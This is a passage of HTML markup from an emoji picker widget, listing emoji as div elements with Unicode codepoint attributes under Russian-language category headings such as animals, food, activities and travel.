data-emoji="1F468-200D-1F469-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F933"></div><div class="emoji_symbol" data-emoji="1F4AA"></div><div class="emoji_symbol" data-emoji="1F9B5"></div><div class="emoji_symbol" data-emoji="1F9B6"></div><div class="emoji_symbol" data-emoji="1F448"></div><div class="emoji_symbol" data-emoji="1F449"></div><div class="emoji_symbol" data-emoji="261D-FE0F"></div><div class="emoji_symbol" data-emoji="1F446"></div><div class="emoji_symbol" data-emoji="1F595"></div><div class="emoji_symbol" data-emoji="1F447"></div><div class="emoji_symbol" data-emoji="270C-FE0F"></div><div class="emoji_symbol" data-emoji="1F91E"></div><div class="emoji_symbol" data-emoji="1F596"></div><div class="emoji_symbol" data-emoji="1F918"></div><div class="emoji_symbol" data-emoji="1F919"></div><div class="emoji_symbol" data-emoji="1F590-FE0F"></div><div class="emoji_symbol" data-emoji="270B"></div><div class="emoji_symbol" data-emoji="1F44C"></div><div class="emoji_symbol" data-emoji="1F44D"></div><div class="emoji_symbol" data-emoji="1F44E"></div><div class="emoji_symbol" data-emoji="270A"></div><div class="emoji_symbol" data-emoji="1F44A"></div><div class="emoji_symbol" data-emoji="1F91B"></div><div class="emoji_symbol" data-emoji="1F91C"></div><div class="emoji_symbol" data-emoji="1F91A"></div><div class="emoji_symbol" data-emoji="1F44B"></div><div class="emoji_symbol" data-emoji="1F91F"></div><div class="emoji_symbol" data-emoji="270D-FE0F"></div><div class="emoji_symbol" data-emoji="1F44F"></div><div class="emoji_symbol" data-emoji="1F450"></div><div class="emoji_symbol" data-emoji="1F64C"></div><div class="emoji_symbol" data-emoji="1F932"></div><div class="emoji_symbol" data-emoji="1F64F"></div><div class="emoji_symbol" data-emoji="1F91D"></div><div class="emoji_symbol" data-emoji="1F485"></div><div class="emoji_symbol" data-emoji="1F442"></div><div class="emoji_symbol" data-emoji="1F443"></div><div class="emoji_symbol" data-emoji="1F463"></div><div class="emoji_symbol" data-emoji="1F440"></div><div class="emoji_symbol" data-emoji="1F441-FE0F"></div><div class="emoji_symbol" data-emoji="1F441-FE0F-200D-1F5E8-FE0F"></div><div class="emoji_symbol" data-emoji="1F9E0"></div><div class="emoji_symbol" data-emoji="1F9B4"></div><div class="emoji_symbol" data-emoji="1F9B7"></div><div class="emoji_symbol" data-emoji="1F445"></div><div class="emoji_symbol" data-emoji="1F444"></div><div class="emoji_symbol" data-emoji="1F48B"></div><div class="emoji_symbol" data-emoji="1F498"></div><div class="emoji_symbol" data-emoji="2764-FE0F"></div><div class="emoji_symbol" data-emoji="1F493"></div><div class="emoji_symbol" data-emoji="1F494"></div><div class="emoji_symbol" data-emoji="1F495"></div><div class="emoji_symbol" data-emoji="1F496"></div><div class="emoji_symbol" data-emoji="1F497"></div><div class="emoji_symbol" data-emoji="1F499"></div><div class="emoji_symbol" data-emoji="1F49A"></div><div class="emoji_symbol" data-emoji="1F49B"></div><div class="emoji_symbol" data-emoji="1F9E1"></div><div class="emoji_symbol" data-emoji="1F49C"></div><div class="emoji_symbol" data-emoji="1F5A4"></div><div class="emoji_symbol" data-emoji="1F49D"></div><div class="emoji_symbol" data-emoji="1F49E"></div><div class="emoji_symbol" data-emoji="1F49F"></div><div class="emoji_symbol" data-emoji="2763-FE0F"></div><div class="emoji_symbol" data-emoji="1F48C"></div><div class="emoji_symbol" data-emoji="1F4A4"></div><div class="emoji_symbol" data-emoji="1F4A2"></div><div class="emoji_symbol" data-emoji="1F4A3"></div><div class="emoji_symbol" data-emoji="1F4A5"></div><div class="emoji_symbol" data-emoji="1F4A6"></div><div class="emoji_symbol" data-emoji="1F4A8"></div><div class="emoji_symbol" data-emoji="1F4AB"></div><div class="emoji_symbol" data-emoji="1F4AC"></div><div class="emoji_symbol" data-emoji="1F5E8-FE0F"></div><div class="emoji_symbol" data-emoji="1F5EF-FE0F"></div><div class="emoji_symbol" data-emoji="1F4AD"></div><div class="emoji_symbol" data-emoji="1F573-FE0F"></div><div class="emoji_symbol" data-emoji="1F453"></div><div class="emoji_symbol" data-emoji="1F576-FE0F"></div><div class="emoji_symbol" data-emoji="1F97D"></div><div class="emoji_symbol" data-emoji="1F97C"></div><div class="emoji_symbol" data-emoji="1F454"></div><div class="emoji_symbol" data-emoji="1F455"></div><div class="emoji_symbol" data-emoji="1F456"></div><div class="emoji_symbol" data-emoji="1F9E3"></div><div class="emoji_symbol" data-emoji="1F9E4"></div><div class="emoji_symbol" data-emoji="1F9E5"></div><div class="emoji_symbol" data-emoji="1F9E6"></div><div class="emoji_symbol" data-emoji="1F457"></div><div class="emoji_symbol" data-emoji="1F458"></div><div class="emoji_symbol" data-emoji="1F459"></div><div class="emoji_symbol" data-emoji="1F45A"></div><div class="emoji_symbol" data-emoji="1F45B"></div><div class="emoji_symbol" data-emoji="1F45C"></div><div class="emoji_symbol" data-emoji="1F45D"></div><div class="emoji_symbol" data-emoji="1F6CD-FE0F"></div><div class="emoji_symbol" data-emoji="1F392"></div><div class="emoji_symbol" data-emoji="1F45E"></div><div class="emoji_symbol" data-emoji="1F45F"></div><div class="emoji_symbol" data-emoji="1F97E"></div><div class="emoji_symbol" data-emoji="1F97F"></div><div class="emoji_symbol" data-emoji="1F460"></div><div class="emoji_symbol" data-emoji="1F461"></div><div class="emoji_symbol" data-emoji="1F462"></div><div class="emoji_symbol" data-emoji="1F451"></div><div class="emoji_symbol" data-emoji="1F452"></div><div class="emoji_symbol" data-emoji="1F3A9"></div><div class="emoji_symbol" data-emoji="1F393"></div><div class="emoji_symbol" data-emoji="1F9E2"></div><div class="emoji_symbol" data-emoji="26D1-FE0F"></div><div class="emoji_symbol" data-emoji="1F4FF"></div><div class="emoji_symbol" data-emoji="1F484"></div><div class="emoji_symbol" data-emoji="1F48D"></div><div class="emoji_symbol" data-emoji="1F48E"></div></div><div class="emoji_category"><b>Животные и природа</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F435"></div><div class="emoji_symbol" data-emoji="1F412"></div><div class="emoji_symbol" data-emoji="1F98D"></div><div class="emoji_symbol" data-emoji="1F436"></div><div class="emoji_symbol" data-emoji="1F415"></div><div class="emoji_symbol" data-emoji="1F429"></div><div class="emoji_symbol" data-emoji="1F43A"></div><div class="emoji_symbol" data-emoji="1F98A"></div><div class="emoji_symbol" data-emoji="1F99D"></div><div class="emoji_symbol" data-emoji="1F431"></div><div class="emoji_symbol" data-emoji="1F408"></div><div class="emoji_symbol" data-emoji="1F981"></div><div class="emoji_symbol" data-emoji="1F42F"></div><div class="emoji_symbol" data-emoji="1F405"></div><div class="emoji_symbol" data-emoji="1F406"></div><div class="emoji_symbol" data-emoji="1F434"></div><div class="emoji_symbol" data-emoji="1F40E"></div><div class="emoji_symbol" data-emoji="1F984"></div><div class="emoji_symbol" data-emoji="1F993"></div><div class="emoji_symbol" data-emoji="1F98C"></div><div class="emoji_symbol" data-emoji="1F42E"></div><div class="emoji_symbol" data-emoji="1F402"></div><div class="emoji_symbol" data-emoji="1F403"></div><div class="emoji_symbol" data-emoji="1F404"></div><div class="emoji_symbol" data-emoji="1F437"></div><div class="emoji_symbol" data-emoji="1F416"></div><div class="emoji_symbol" data-emoji="1F417"></div><div class="emoji_symbol" data-emoji="1F43D"></div><div class="emoji_symbol" data-emoji="1F40F"></div><div class="emoji_symbol" data-emoji="1F411"></div><div class="emoji_symbol" data-emoji="1F410"></div><div class="emoji_symbol" data-emoji="1F42A"></div><div class="emoji_symbol" data-emoji="1F42B"></div><div class="emoji_symbol" data-emoji="1F999"></div><div class="emoji_symbol" data-emoji="1F992"></div><div class="emoji_symbol" data-emoji="1F418"></div><div class="emoji_symbol" data-emoji="1F98F"></div><div class="emoji_symbol" data-emoji="1F99B"></div><div class="emoji_symbol" data-emoji="1F42D"></div><div class="emoji_symbol" data-emoji="1F401"></div><div class="emoji_symbol" data-emoji="1F400"></div><div class="emoji_symbol" data-emoji="1F439"></div><div class="emoji_symbol" data-emoji="1F430"></div><div class="emoji_symbol" data-emoji="1F407"></div><div class="emoji_symbol" data-emoji="1F43F-FE0F"></div><div class="emoji_symbol" data-emoji="1F994"></div><div class="emoji_symbol" data-emoji="1F987"></div><div class="emoji_symbol" data-emoji="1F43B"></div><div class="emoji_symbol" data-emoji="1F428"></div><div class="emoji_symbol" data-emoji="1F43C"></div><div class="emoji_symbol" data-emoji="1F998"></div><div class="emoji_symbol" data-emoji="1F9A1"></div><div class="emoji_symbol" data-emoji="1F43E"></div><div class="emoji_symbol" data-emoji="1F983"></div><div class="emoji_symbol" data-emoji="1F414"></div><div class="emoji_symbol" data-emoji="1F413"></div><div class="emoji_symbol" data-emoji="1F423"></div><div class="emoji_symbol" data-emoji="1F424"></div><div class="emoji_symbol" data-emoji="1F425"></div><div class="emoji_symbol" data-emoji="1F426"></div><div class="emoji_symbol" data-emoji="1F427"></div><div class="emoji_symbol" data-emoji="1F54A-FE0F"></div><div class="emoji_symbol" data-emoji="1F985"></div><div class="emoji_symbol" data-emoji="1F986"></div><div class="emoji_symbol" data-emoji="1F9A2"></div><div class="emoji_symbol" data-emoji="1F989"></div><div class="emoji_symbol" data-emoji="1F99A"></div><div class="emoji_symbol" data-emoji="1F99C"></div><div class="emoji_symbol" data-emoji="1F438"></div><div class="emoji_symbol" data-emoji="1F40A"></div><div class="emoji_symbol" data-emoji="1F422"></div><div class="emoji_symbol" data-emoji="1F98E"></div><div class="emoji_symbol" data-emoji="1F40D"></div><div class="emoji_symbol" data-emoji="1F432"></div><div class="emoji_symbol" data-emoji="1F409"></div><div class="emoji_symbol" data-emoji="1F995"></div><div class="emoji_symbol" data-emoji="1F996"></div><div class="emoji_symbol" data-emoji="1F433"></div><div class="emoji_symbol" data-emoji="1F40B"></div><div class="emoji_symbol" data-emoji="1F42C"></div><div class="emoji_symbol" data-emoji="1F41F"></div><div class="emoji_symbol" data-emoji="1F420"></div><div class="emoji_symbol" data-emoji="1F421"></div><div class="emoji_symbol" data-emoji="1F988"></div><div class="emoji_symbol" data-emoji="1F419"></div><div class="emoji_symbol" data-emoji="1F41A"></div><div class="emoji_symbol" data-emoji="1F980"></div><div class="emoji_symbol" data-emoji="1F99E"></div><div class="emoji_symbol" data-emoji="1F990"></div><div class="emoji_symbol" data-emoji="1F991"></div><div class="emoji_symbol" data-emoji="1F40C"></div><div class="emoji_symbol" data-emoji="1F98B"></div><div class="emoji_symbol" data-emoji="1F41B"></div><div class="emoji_symbol" data-emoji="1F41C"></div><div class="emoji_symbol" data-emoji="1F41D"></div><div class="emoji_symbol" data-emoji="1F41E"></div><div class="emoji_symbol" data-emoji="1F997"></div><div class="emoji_symbol" data-emoji="1F577-FE0F"></div><div class="emoji_symbol" data-emoji="1F578-FE0F"></div><div class="emoji_symbol" data-emoji="1F982"></div><div class="emoji_symbol" data-emoji="1F99F"></div><div class="emoji_symbol" data-emoji="1F9A0"></div><div class="emoji_symbol" data-emoji="1F490"></div><div class="emoji_symbol" data-emoji="1F338"></div><div class="emoji_symbol" data-emoji="1F4AE"></div><div class="emoji_symbol" data-emoji="1F3F5-FE0F"></div><div class="emoji_symbol" data-emoji="1F339"></div><div class="emoji_symbol" data-emoji="1F940"></div><div class="emoji_symbol" data-emoji="1F33A"></div><div class="emoji_symbol" data-emoji="1F33B"></div><div class="emoji_symbol" data-emoji="1F33C"></div><div class="emoji_symbol" data-emoji="1F337"></div><div class="emoji_symbol" data-emoji="1F331"></div><div class="emoji_symbol" data-emoji="1F332"></div><div class="emoji_symbol" data-emoji="1F333"></div><div class="emoji_symbol" data-emoji="1F334"></div><div class="emoji_symbol" data-emoji="1F335"></div><div class="emoji_symbol" data-emoji="1F33E"></div><div class="emoji_symbol" data-emoji="1F33F"></div><div class="emoji_symbol" data-emoji="2618-FE0F"></div><div class="emoji_symbol" data-emoji="1F340"></div><div class="emoji_symbol" data-emoji="1F341"></div><div class="emoji_symbol" data-emoji="1F342"></div><div class="emoji_symbol" data-emoji="1F343"></div></div><div class="emoji_category"><b>Еда и напитки</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F347"></div><div class="emoji_symbol" data-emoji="1F348"></div><div class="emoji_symbol" data-emoji="1F349"></div><div class="emoji_symbol" data-emoji="1F34A"></div><div class="emoji_symbol" data-emoji="1F34B"></div><div class="emoji_symbol" data-emoji="1F34C"></div><div class="emoji_symbol" data-emoji="1F34D"></div><div class="emoji_symbol" data-emoji="1F96D"></div><div class="emoji_symbol" data-emoji="1F34E"></div><div class="emoji_symbol" data-emoji="1F34F"></div><div class="emoji_symbol" data-emoji="1F350"></div><div class="emoji_symbol" data-emoji="1F351"></div><div class="emoji_symbol" data-emoji="1F352"></div><div class="emoji_symbol" data-emoji="1F353"></div><div class="emoji_symbol" data-emoji="1F95D"></div><div class="emoji_symbol" data-emoji="1F345"></div><div class="emoji_symbol" data-emoji="1F965"></div><div class="emoji_symbol" data-emoji="1F951"></div><div class="emoji_symbol" data-emoji="1F346"></div><div class="emoji_symbol" data-emoji="1F954"></div><div class="emoji_symbol" data-emoji="1F955"></div><div class="emoji_symbol" data-emoji="1F33D"></div><div class="emoji_symbol" data-emoji="1F336-FE0F"></div><div class="emoji_symbol" data-emoji="1F952"></div><div class="emoji_symbol" data-emoji="1F96C"></div><div class="emoji_symbol" data-emoji="1F966"></div><div class="emoji_symbol" data-emoji="1F344"></div><div class="emoji_symbol" data-emoji="1F95C"></div><div class="emoji_symbol" data-emoji="1F330"></div><div class="emoji_symbol" data-emoji="1F35E"></div><div class="emoji_symbol" data-emoji="1F950"></div><div class="emoji_symbol" data-emoji="1F956"></div><div class="emoji_symbol" data-emoji="1F968"></div><div class="emoji_symbol" data-emoji="1F96F"></div><div class="emoji_symbol" data-emoji="1F95E"></div><div class="emoji_symbol" data-emoji="1F9C0"></div><div class="emoji_symbol" data-emoji="1F356"></div><div class="emoji_symbol" data-emoji="1F357"></div><div class="emoji_symbol" data-emoji="1F969"></div><div class="emoji_symbol" data-emoji="1F953"></div><div class="emoji_symbol" data-emoji="1F354"></div><div class="emoji_symbol" data-emoji="1F35F"></div><div class="emoji_symbol" data-emoji="1F355"></div><div class="emoji_symbol" data-emoji="1F32D"></div><div class="emoji_symbol" data-emoji="1F96A"></div><div class="emoji_symbol" data-emoji="1F32E"></div><div class="emoji_symbol" data-emoji="1F32F"></div><div class="emoji_symbol" data-emoji="1F959"></div><div class="emoji_symbol" data-emoji="1F95A"></div><div class="emoji_symbol" data-emoji="1F373"></div><div class="emoji_symbol" data-emoji="1F958"></div><div class="emoji_symbol" data-emoji="1F372"></div><div class="emoji_symbol" data-emoji="1F963"></div><div class="emoji_symbol" data-emoji="1F957"></div><div class="emoji_symbol" data-emoji="1F37F"></div><div class="emoji_symbol" data-emoji="1F9C2"></div><div class="emoji_symbol" data-emoji="1F96B"></div><div class="emoji_symbol" data-emoji="1F371"></div><div class="emoji_symbol" data-emoji="1F358"></div><div class="emoji_symbol" data-emoji="1F359"></div><div class="emoji_symbol" data-emoji="1F35A"></div><div class="emoji_symbol" data-emoji="1F35B"></div><div class="emoji_symbol" data-emoji="1F35C"></div><div class="emoji_symbol" data-emoji="1F35D"></div><div class="emoji_symbol" data-emoji="1F360"></div><div class="emoji_symbol" data-emoji="1F362"></div><div class="emoji_symbol" data-emoji="1F363"></div><div class="emoji_symbol" data-emoji="1F364"></div><div class="emoji_symbol" data-emoji="1F365"></div><div class="emoji_symbol" data-emoji="1F96E"></div><div class="emoji_symbol" data-emoji="1F361"></div><div class="emoji_symbol" data-emoji="1F95F"></div><div class="emoji_symbol" data-emoji="1F960"></div><div class="emoji_symbol" data-emoji="1F961"></div><div class="emoji_symbol" data-emoji="1F366"></div><div class="emoji_symbol" data-emoji="1F367"></div><div class="emoji_symbol" data-emoji="1F368"></div><div class="emoji_symbol" data-emoji="1F369"></div><div class="emoji_symbol" data-emoji="1F36A"></div><div class="emoji_symbol" data-emoji="1F382"></div><div class="emoji_symbol" data-emoji="1F370"></div><div class="emoji_symbol" data-emoji="1F9C1"></div><div class="emoji_symbol" data-emoji="1F967"></div><div class="emoji_symbol" data-emoji="1F36B"></div><div class="emoji_symbol" data-emoji="1F36C"></div><div class="emoji_symbol" data-emoji="1F36D"></div><div class="emoji_symbol" data-emoji="1F36E"></div><div class="emoji_symbol" data-emoji="1F36F"></div><div class="emoji_symbol" data-emoji="1F37C"></div><div class="emoji_symbol" data-emoji="1F95B"></div><div class="emoji_symbol" data-emoji="2615"></div><div class="emoji_symbol" data-emoji="1F375"></div><div class="emoji_symbol" data-emoji="1F376"></div><div class="emoji_symbol" data-emoji="1F37E"></div><div class="emoji_symbol" data-emoji="1F377"></div><div class="emoji_symbol" data-emoji="1F378"></div><div class="emoji_symbol" data-emoji="1F379"></div><div class="emoji_symbol" data-emoji="1F37A"></div><div class="emoji_symbol" data-emoji="1F37B"></div><div class="emoji_symbol" data-emoji="1F942"></div><div class="emoji_symbol" data-emoji="1F943"></div><div class="emoji_symbol" data-emoji="1F964"></div><div class="emoji_symbol" data-emoji="1F962"></div><div class="emoji_symbol" data-emoji="1F37D-FE0F"></div><div class="emoji_symbol" data-emoji="1F374"></div><div class="emoji_symbol" data-emoji="1F944"></div><div class="emoji_symbol" data-emoji="1F52A"></div><div class="emoji_symbol" data-emoji="1F3FA"></div></div><div class="emoji_category"><b>Активность</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F383"></div><div class="emoji_symbol" data-emoji="1F384"></div><div class="emoji_symbol" data-emoji="1F386"></div><div class="emoji_symbol" data-emoji="1F387"></div><div class="emoji_symbol" data-emoji="1F9E8"></div><div class="emoji_symbol" data-emoji="2728"></div><div class="emoji_symbol" data-emoji="1F388"></div><div class="emoji_symbol" data-emoji="1F389"></div><div class="emoji_symbol" data-emoji="1F38A"></div><div class="emoji_symbol" data-emoji="1F38B"></div><div class="emoji_symbol" data-emoji="1F38D"></div><div class="emoji_symbol" data-emoji="1F38E"></div><div class="emoji_symbol" data-emoji="1F38F"></div><div class="emoji_symbol" data-emoji="1F390"></div><div class="emoji_symbol" data-emoji="1F391"></div><div class="emoji_symbol" data-emoji="1F9E7"></div><div class="emoji_symbol" data-emoji="1F380"></div><div class="emoji_symbol" data-emoji="1F381"></div><div class="emoji_symbol" data-emoji="1F397-FE0F"></div><div class="emoji_symbol" data-emoji="1F39F-FE0F"></div><div class="emoji_symbol" data-emoji="1F3AB"></div><div class="emoji_symbol" data-emoji="1F396-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C6"></div><div class="emoji_symbol" data-emoji="1F3C5"></div><div class="emoji_symbol" data-emoji="1F947"></div><div class="emoji_symbol" data-emoji="1F948"></div><div class="emoji_symbol" data-emoji="1F949"></div><div class="emoji_symbol" data-emoji="26BD"></div><div class="emoji_symbol" data-emoji="26BE"></div><div class="emoji_symbol" data-emoji="1F94E"></div><div class="emoji_symbol" data-emoji="1F3C0"></div><div class="emoji_symbol" data-emoji="1F3D0"></div><div class="emoji_symbol" data-emoji="1F3C8"></div><div class="emoji_symbol" data-emoji="1F3C9"></div><div class="emoji_symbol" data-emoji="1F3BE"></div><div class="emoji_symbol" data-emoji="1F94F"></div><div class="emoji_symbol" data-emoji="1F3B3"></div><div class="emoji_symbol" data-emoji="1F3CF"></div><div class="emoji_symbol" data-emoji="1F3D1"></div><div class="emoji_symbol" data-emoji="1F3D2"></div><div class="emoji_symbol" data-emoji="1F94D"></div><div class="emoji_symbol" data-emoji="1F3D3"></div><div class="emoji_symbol" data-emoji="1F3F8"></div><div class="emoji_symbol" data-emoji="1F94A"></div><div class="emoji_symbol" data-emoji="1F94B"></div><div class="emoji_symbol" data-emoji="1F945"></div><div class="emoji_symbol" data-emoji="26F3"></div><div class="emoji_symbol" data-emoji="26F8-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A3"></div><div class="emoji_symbol" data-emoji="1F3BD"></div><div class="emoji_symbol" data-emoji="1F3BF"></div><div class="emoji_symbol" data-emoji="1F6F7"></div><div class="emoji_symbol" data-emoji="1F94C"></div><div class="emoji_symbol" data-emoji="1F3AF"></div><div class="emoji_symbol" data-emoji="1F3B1"></div><div class="emoji_symbol" data-emoji="1F52E"></div><div class="emoji_symbol" data-emoji="1F9FF"></div><div class="emoji_symbol" data-emoji="1F3AE"></div><div class="emoji_symbol" data-emoji="1F579-FE0F"></div><div class="emoji_symbol" data-emoji="1F3B0"></div><div class="emoji_symbol" data-emoji="1F3B2"></div><div class="emoji_symbol" data-emoji="1F9E9"></div><div class="emoji_symbol" data-emoji="1F9F8"></div><div class="emoji_symbol" data-emoji="2660-FE0F"></div><div class="emoji_symbol" data-emoji="2665-FE0F"></div><div class="emoji_symbol" data-emoji="2666-FE0F"></div><div class="emoji_symbol" data-emoji="2663-FE0F"></div><div class="emoji_symbol" data-emoji="265F-FE0F"></div><div class="emoji_symbol" data-emoji="1F0CF"></div><div class="emoji_symbol" data-emoji="1F004"></div><div class="emoji_symbol" data-emoji="1F3B4"></div><div class="emoji_symbol" data-emoji="1F3AD"></div><div class="emoji_symbol" data-emoji="1F5BC-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A8"></div><div class="emoji_symbol" data-emoji="1F9F5"></div><div class="emoji_symbol" data-emoji="1F9F6"></div></div><div class="emoji_category"><b>Путешествия и места</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F30D"></div><div class="emoji_symbol" data-emoji="1F30E"></div><div class="emoji_symbol" data-emoji="1F30F"></div><div class="emoji_symbol" data-emoji="1F310"></div><div class="emoji_symbol" data-emoji="1F5FA-FE0F"></div><div class="emoji_symbol" data-emoji="1F5FE"></div><div class="emoji_symbol" data-emoji="1F9ED"></div><div class="emoji_symbol" data-emoji="1F3D4-FE0F"></div><div class="emoji_symbol" data-emoji="26F0-FE0F"></div><div class="emoji_symbol" data-emoji="1F30B"></div><div class="emoji_symbol" data-emoji="1F5FB"></div><div class="emoji_symbol" data-emoji="1F3D5-FE0F"></div><div class="emoji_symbol" data-emoji="1F3D6-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DC-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DD-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DE-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DF-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DB-FE0F"></div><div class="emoji_symbol" data-emoji="1F3D7-FE0F"></div><div class="emoji_symbol" data-emoji="1F9F1"></div><div class="emoji_symbol" data-emoji="1F3D8-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DA-FE0F"></div><div class="emoji_symbol" data-emoji="1F3E0"></div><div class="emoji_symbol" data-emoji="1F3E1"></div><div class="emoji_symbol" data-emoji="1F3E2"></div><div class="emoji_symbol" data-emoji="1F3E3"></div><div class="emoji_symbol" data-emoji="1F3E4"></div><div class="emoji_symbol" data-emoji="1F3E5"></div><div class="emoji_symbol" data-emoji="1F3E6"></div><div class="emoji_symbol" data-emoji="1F3E8"></div><div class="emoji_symbol" data-emoji="1F3E9"></div><div class="emoji_symbol" data-emoji="1F3EA"></div><div class="emoji_symbol" data-emoji="1F3EB"></div><div class="emoji_symbol" data-emoji="1F3EC"></div><div class="emoji_symbol" data-emoji="1F3ED"></div><div class="emoji_symbol" data-emoji="1F3EF"></div><div class="emoji_symbol" data-emoji="1F3F0"></div><div class="emoji_symbol" data-emoji="1F492"></div><div class="emoji_symbol" data-emoji="1F5FC"></div><div class="emoji_symbol" data-emoji="1F5FD"></div><div class="emoji_symbol" data-emoji="26EA"></div><div class="emoji_symbol" data-emoji="1F54C"></div><div class="emoji_symbol" data-emoji="1F54D"></div><div class="emoji_symbol" data-emoji="26E9-FE0F"></div><div class="emoji_symbol" data-emoji="1F54B"></div><div class="emoji_symbol" data-emoji="26F2"></div><div class="emoji_symbol" data-emoji="26FA"></div><div class="emoji_symbol" data-emoji="1F301"></div><div class="emoji_symbol" data-emoji="1F303"></div><div class="emoji_symbol" data-emoji="1F3D9-FE0F"></div><div class="emoji_symbol" data-emoji="1F304"></div><div class="emoji_symbol" data-emoji="1F305"></div><div class="emoji_symbol" data-emoji="1F306"></div><div class="emoji_symbol" data-emoji="1F307"></div><div class="emoji_symbol" data-emoji="1F309"></div><div class="emoji_symbol" data-emoji="2668-FE0F"></div><div class="emoji_symbol" data-emoji="1F30C"></div><div class="emoji_symbol" data-emoji="1F3A0"></div><div class="emoji_symbol" data-emoji="1F3A1"></div><div class="emoji_symbol" data-emoji="1F3A2"></div><div class="emoji_symbol" data-emoji="1F488"></div><div class="emoji_symbol" data-emoji="1F3AA"></div><div class="emoji_symbol" data-emoji="1F682"></div><div class="emoji_symbol" data-emoji="1F683"></div><div class="emoji_symbol" data-emoji="1F684"></div><div class="emoji_symbol" data-emoji="1F685"></div><div class="emoji_symbol" data-emoji="1F686"></div><div class="emoji_symbol" data-emoji="1F687"></div><div class="emoji_symbol" data-emoji="1F688"></div><div class="emoji_symbol" data-emoji="1F689"></div><div class="emoji_symbol" data-emoji="1F68A"></div><div class="emoji_symbol" data-emoji="1F69D"></div><div class="emoji_symbol" data-emoji="1F69E"></div><div class="emoji_symbol" data-emoji="1F68B"></div><div class="emoji_symbol" data-emoji="1F68C"></div><div class="emoji_symbol" data-emoji="1F68D"></div><div class="emoji_symbol" data-emoji="1F68E"></div><div class="emoji_symbol" data-emoji="1F690"></div><div class="emoji_symbol" data-emoji="1F691"></div><div class="emoji_symbol" data-emoji="1F692"></div><div class="emoji_symbol" data-emoji="1F693"></div><div class="emoji_symbol" data-emoji="1F694"></div><div class="emoji_symbol" data-emoji="1F695"></div><div class="emoji_symbol" data-emoji="1F696"></div><div class="emoji_symbol" data-emoji="1F697"></div><div class="emoji_symbol" data-emoji="1F698"></div><div class="emoji_symbol" data-emoji="1F699"></div><div class="emoji_symbol" data-emoji="1F69A"></div><div class="emoji_symbol" data-emoji="1F69B"></div><div class="emoji_symbol" data-emoji="1F69C"></div><div class="emoji_symbol" data-emoji="1F6B2"></div><div class="emoji_symbol" data-emoji="1F6F4"></div><div class="emoji_symbol" data-emoji="1F6F9"></div><div class="emoji_symbol" data-emoji="1F6F5"></div><div class="emoji_symbol" data-emoji="1F68F"></div><div class="emoji_symbol" data-emoji="1F6E3-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E4-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E2-FE0F"></div><div class="emoji_symbol" data-emoji="26FD"></div><div class="emoji_symbol" data-emoji="1F6A8"></div><div class="emoji_symbol" data-emoji="1F6A5"></div><div class="emoji_symbol" data-emoji="1F6A6"></div><div class="emoji_symbol" data-emoji="1F6D1"></div><div class="emoji_symbol" data-emoji="1F6A7"></div><div class="emoji_symbol" data-emoji="2693"></div><div class="emoji_symbol" data-emoji="26F5"></div><div class="emoji_symbol" data-emoji="1F6F6"></div><div class="emoji_symbol" data-emoji="1F6A4"></div><div class="emoji_symbol" data-emoji="1F6F3-FE0F"></div><div class="emoji_symbol" data-emoji="26F4-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E5-FE0F"></div><div class="emoji_symbol" data-emoji="1F6A2"></div><div class="emoji_symbol" data-emoji="2708-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E9-FE0F"></div><div class="emoji_symbol" data-emoji="1F6EB"></div><div class="emoji_symbol" data-emoji="1F6EC"></div><div class="emoji_symbol" data-emoji="1F4BA"></div><div class="emoji_symbol" data-emoji="1F681"></div><div class="emoji_symbol" data-emoji="1F69F"></div><div class="emoji_symbol" data-emoji="1F6A0"></div><div class="emoji_symbol" data-emoji="1F6A1"></div><div class="emoji_symbol" data-emoji="1F6F0-FE0F"></div><div class="emoji_symbol" data-emoji="1F680"></div><div class="emoji_symbol" data-emoji="1F6F8"></div><div class="emoji_symbol" data-emoji="1F6CE-FE0F"></div><div class="emoji_symbol" data-emoji="1F9F3"></div><div class="emoji_symbol" data-emoji="231B"></div><div class="emoji_symbol" data-emoji="23F3"></div><div class="emoji_symbol" data-emoji="231A"></div><div class="emoji_symbol" 